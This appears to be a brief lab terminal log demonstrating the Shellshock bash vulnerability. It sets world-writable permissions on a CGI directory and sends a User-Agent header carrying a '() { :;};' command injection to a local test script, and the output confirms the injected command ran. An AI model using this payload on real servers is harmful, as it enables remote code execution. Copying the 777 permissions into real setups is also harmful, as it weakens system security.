 [root@localhost wg]# gedit /etc/httpd/conf/httpd.conf
[root@localhost wg]# chmod -R 777 /var/www/cgi-bin
[root@localhost wg]# curl -H 'User-Agent:() { :;}; echo -e "\r\nhhhhh\r\n"'  htt
p://192.168.8.121/cgi-bin/vul_cgi
hhhhh
Content-type: text/html
Bash RCE Test
It works!
[root@localhost wg]#